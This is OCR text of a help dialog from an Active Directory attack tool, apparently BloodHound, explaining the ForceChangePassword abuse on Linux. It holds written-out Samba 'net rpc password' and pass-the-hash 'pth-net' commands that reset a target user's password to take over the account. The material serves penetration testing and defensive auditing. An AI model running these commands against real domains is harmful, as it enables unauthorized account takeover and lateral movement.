 Help: ForceChangePassword
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
Close